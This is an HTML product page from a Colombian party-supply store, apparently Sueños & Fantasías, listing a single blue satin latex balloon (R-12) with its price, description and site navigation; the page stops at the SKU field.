

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor/globo-azul-satin-r12
body_size: 86046
content:
 <!doctype html><html lang="es"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Globo de Látex Color Azul Satín R-12 (x 1 unidad ), Sempertex"/>
<meta name="description" content="Decora tus eventos con el elegante acabado satín de este globo en color azul. Perfecto para bodas, cumpleaños y fiestas. ¡Crea ambientes llenos de estilo! "/>
<meta name="keywords" content="Globo Látex, Globo Satín, Globo Biodegradable, Globo Azul"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Globo de Látex Color Azul Satín R-12 (x 1 unidad ), Sempertex</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1765565816/_cache/merged/b3063acb071765681ef196f56f83155c.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/css/print.min.css" />












<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.suenosyfantasias.com/globo-azul-satin-r12" />
<link  rel="icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<!-- Google tag (gtag.js) -->



<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=632693708150034&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->   <link rel="stylesheet" type="text/css" media="all" href="https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css">   <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->   <!-- twitter product cards--><meta name="twitter:card" content="product" /><meta name="twitter:domain" content="https://www.suenosyfantasias.com/" /><meta name="twitter:site" content="" /><meta name="twitter:creator" content="" /><meta name="twitter:title" content="Globo Azul Satín R-12" /><meta name="twitter:description" content="Globo de látex en textura Satín de color Azul, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.Esta textura Satín, le da un suave brillo escarchado al globo." /><meta name="twitter:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-azul-satin-r12-33088.jpg" /><meta name="twitter:data1" content="COP600.00" /><meta name="twitter:label1" content="PRICE" /><meta name="twitter:data2" content="CO" /><meta name="twitter:label2" content="LOCATION" /><!-- twitter product cards--> <!-- facebook open graph --> <meta property="og:site_name" content="Sueños & Fantasías - Diseño Obsequios Eventos" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Globo Azul Satín R-12" /><meta property="og:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-azul-satin-r12-33088.jpg" /><meta property="og:description" content="Globo de látex en textura Satín de color Azul, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.Esta textura Satín, le da un suave brillo escarchado al globo." /><meta property="og:url" content="https://www.suenosyfantasias.com/globo-azul-satin-r12?___store=default" /><meta property="product:price:amount" content="600.00" /><meta property="product:price:currency" content="COP" /><meta property="product:availability" content="in stock"/><meta property="product:retailer_item_id" content="SYF33088"/><!-- facebook open graph --><!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif"}}' id="html-body" class="catalog-product-view product-globo-azul-satin-r12 categorypath-globos-y-mas-globos-de-latex-globos-unicolor category-globos-unicolor page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Parece que JavaScript está deshabilitado en su navegador.</strong> <span> Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span></p></div></div></noscript>      <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Ir al contenido</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '! Bienvenidos !'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="o"><a href="https://www.suenosyfantasias.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXktbWFzL2dsb2Jvcy1kZS1sYXRleC9nbG9ib3MtdW5pY29sb3IvZ2xvYm8tYXp1bC1zYXRpbi1yMTI~/" >Iniciar sesión</a></li><li><a href="https://www.suenosyfantasias.com/customer/account/create/" id="idm5gKF1LG" >Crear una cuenta</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.suenosyfantasias.com/" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" aria-label="store logo"><picture><source srcset="https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" width="200" height="106" media="(min-width: 768px)"><img src="https://www.suenosyfantasias.com/media/logo/default/logo-syf-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos"></picture></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.suenosyfantasias.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Mi cesta</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Buscar</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.suenosyfantasias.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Buscar</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.suenosyfantasias.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Busca&#x20;por&#x20;toda&#x20;la&#x20;tienda..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.suenosyfantasias.com/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Buscar" class="action search" aria-label="Search" ><span>Buscar</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Comparar&#x20;productos" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Comparar productos <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="Contacto WhatsApp" href="https://wa.me/573162318963" target="_self">
<div class="top-button-box flex" style="background:#475A63">
		<img class="top-button-img" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/buttoms/wa-logo-2021.jpg" alt="Logo WhatsApp">
		<div class="top-button">
			<span style="color: #fff">Contáctanos<br>WA 316 231 8963<span>
		</div>
</div>
</a></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">    <div class="page-main"> <nav class="rootmenu" data-action="navigation"><ul id="rw-menutop" class="mobile-sub rootmenu-list"> <li class="nav-1&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/globos-y-mas">Globos y Más </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex>Globos de Látex</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor><span class="level2-name sub-cat-name">Colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/con-expresion><span class="level2-name sub-cat-name">Con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados>Microfoil o Metalizados</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/numeros-y-letras><span class="level2-name sub-cat-name">Números y Letras</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/siluetas-volumenes><span class="level2-name sub-cat-name">Siluetas y Volumenes</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-solidos><span class="level2-name sub-cat-name">Microfoil colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-impresos><span class="level2-name sub-cat-name">Microfoil con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/paquetes-de-globos>Paquetes de Globos</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/soportes-bases>Soportes y Bases</a></div></div></div></div></div></li>   <li class="nav-2&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/personalizados">Personalizados </a> </li>   <li class="nav-3&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/globos-con-helio">Globos con Helio </a> </li>   <li class="nav-4&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios">Bouquets y Arreglos </a> <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-grados">Grados</a></li><li class="nav-4-2 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-cumpleanos">Cumpleaños</a></li></ul></li>   <li class="nav-5&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/detalles-regalos-obsequios">Detalles y Obsequios </a> <ul class="rootmenu-submenu "><li class="nav-5-1 category-item"><a href="https://www.suenosyfantasias.com/detalles-regalos-obsequios/peluches">Peluches</a></li></ul></li>   <li class="nav-6&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/fiestas-accesorios">Fiesta y Accesorios </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti>Confetti</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/confetti-mesa><span class="level2-name sub-cat-name">Confetti de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/lanzadoras-confetti><span class="level2-name sub-cat-name">Lanzadoras de Confetti</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion>Kit Decoración</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/hazlo-tu-mismo-diy><span class="level2-name sub-cat-name">Hazlo tu Mismo</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-mesa><span class="level2-name sub-cat-name">Para la Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-ambiente><span class="level2-name sub-cat-name">Para el Ambiente</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/velas>Velas y Toppers</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros>Banderines y Letreros</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/banderines><span class="level2-name sub-cat-name">Banderines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/carteles><span class="level2-name sub-cat-name">Carteles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/guirnaldas><span class="level2-name sub-cat-name">Guirnaldas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion>Accesorios</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/coronas-tiaras><span class="level2-name sub-cat-name">Coronas y Tiaras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbatas-corbatines><span class="level2-name sub-cat-name">Corbatas y Corbatines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorros-sombreros-fiesta><span class="level2-name sub-cat-name">Gorros y Sombreros</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-fiesta><span class="level2-name sub-cat-name">Gafas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-cornetas-fiesta><span class="level2-name sub-cat-name">Pitos y Cornetas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables>Menajes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/kits-de-mesa><span class="level2-name sub-cat-name">Kits de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/platos><span class="level2-name sub-cat-name">Platos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/vasos><span class="level2-name sub-cat-name">Vasos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/servilletas><span class="level2-name sub-cat-name">Servilletas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/cubiertos><span class="level2-name sub-cat-name">Cubiertos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/manteles-faldones><span class="level2-name sub-cat-name">Manteles y Faldones</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes>Elementos Colgantes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/serpentinas><span class="level2-name sub-cat-name">Serpentinas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/espirales><span class="level2-name sub-cat-name">Espirales</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/lamparas-papel><span class="level2-name sub-cat-name">Lámparas de Papel</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/figuras><span class="level2-name sub-cat-name">Figuras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/moviles><span class="level2-name sub-cat-name">Moviles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/cortinas-foil-metalizadas><span class="level2-name sub-cat-name">Cortinas Foil</span></a></li></ul></div></div></div></div></li>   <li class="nav-7&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/decoracion-eventos-bogota">Decoración de Eventos </a> <ul class="rootmenu-submenu "><li class="nav-7-1 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/arcos-de-globos-bogota">Arcos</a></li><li class="nav-7-2 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/columnas-de-globos-bogota">Columnas</a></li><li class="nav-7-3 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/esculturas-de-globos-bogota">Esculturas</a></li><li class="nav-7-4 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/backings-de-globos-bogota">Backings</a></li></ul></li>   <li class="&#x20;dropdown_left&#x20;nav-8&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/ocasiones-y-temas">Ocasiones y Temas </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones>Ocasiones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-grados><span class="level2-name sub-cat-name">Grados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/cumpleanos><span class="level2-name sub-cat-name">Cumpleaños</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/new-year><span class="level2-name sub-cat-name">Año Nuevo</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/padres><span class="level2-name sub-cat-name">Padres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/bienvenidas><span class="level2-name sub-cat-name">Bienvenidas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/madres><span class="level2-name sub-cat-name">Madres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/baby-shower><span class="level2-name sub-cat-name">Baby Shower</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/fiesta-revelacion-genero><span class="level2-name sub-cat-name">Descubrimiento de Género</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-navidad><span class="level2-name sub-cat-name">Navidad</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/15-quince-years><span class="level2-name sub-cat-name">15 Años</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/aniversarios><span class="level2-name sub-cat-name">Aniversarios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/halloween><span class="level2-name sub-cat-name">Halloween</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones>Temas</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/puntos-polka><span class="level2-name sub-cat-name">Puntos Polka</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-mexicana><span class="level2-name sub-cat-name">Mexicano</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-disco><span class="level2-name sub-cat-name">Disco</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-neon><span class="level2-name sub-cat-name">Neón</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-casino><span class="level2-name sub-cat-name">Casino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-futbol><span class="level2-name sub-cat-name">Futbol</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-oceano-marino><span class="level2-name sub-cat-name">Océano Marino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-carita-feliz><span class="level2-name sub-cat-name">Caritas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-amor-afecto><span class="level2-name sub-cat-name">Amor y Afecto</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-parrada-vallenata><span class="level2-name sub-cat-name">Parranda</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/estrellas><span class="level2-name sub-cat-name">Estrellas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/naturaleza><span class="level2-name sub-cat-name">Naturaleza</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/dinosaurios><span class="level2-name sub-cat-name">Dinosaurios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/sirenas><span class="level2-name sub-cat-name">Sirenas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/aviones-espacio-exterior><span class="level2-name sub-cat-name">Aviones y Espacio</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-selva><span class="level2-name sub-cat-name">Selva</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-granja><span class="level2-name sub-cat-name">Animales</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores>Colores</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/transparentes><span class="level2-name sub-cat-name">Transparentes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/amarillos><span class="level2-name sub-cat-name">Amarillos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/naranjas><span class="level2-name sub-cat-name">Naranjas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rosados><span class="level2-name sub-cat-name">Rosados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rojos><span class="level2-name sub-cat-name">Rojos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/violetas><span class="level2-name sub-cat-name">Violetas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/azules><span class="level2-name sub-cat-name">Azules</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/verdes><span class="level2-name sub-cat-name">Verdes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/cafes><span class="level2-name sub-cat-name">Cafés</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/blancos><span class="level2-name sub-cat-name">Blancos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/negros><span class="level2-name sub-cat-name">Negros</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/grises><span class="level2-name sub-cat-name">Grises</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados><span class="level2-name sub-cat-name">Dorados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/plateados><span class="level2-name sub-cat-name">Plateados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados-rosa><span class="level2-name sub-cat-name">Dorados Rosa</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones>Combinaciones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/luxury><span class="level2-name sub-cat-name">Luxury</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/multicolor><span class="level2-name sub-cat-name">Multicolor</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/pasteles><span class="level2-name sub-cat-name">Pasteles</span></a></li></ul></div></div></div></div></li>   <li class="&#x20;dropdown_left&#x20;nav-9&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/blog">Blog </a> <ul class="rootmenu-submenu  dropdown-leftside"><li class="nav-9-1 category-item"><a href="https://www.suenosyfantasias.com/blog/helio-certificado-100-seguro">Helio certificado el único 100% seguro para inflar globos</a></li></ul></li>       </ul></nav></div> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"> <div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Globo Azul Satín R-12</span></h1></div>    <div class="product-reviews-summary short empty"><div class="reviews-actions"><a class="action add" href="https://www.suenosyfantasias.com/globo-azul-satin-r12#review-form">Sea el primero en dejar una reseña para este artículo</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="256" data-price-box="product-id-256">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-256"  data-price-amount="600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 600,00</span></span>  </span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Disponibilidad"><span>Disponible</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" 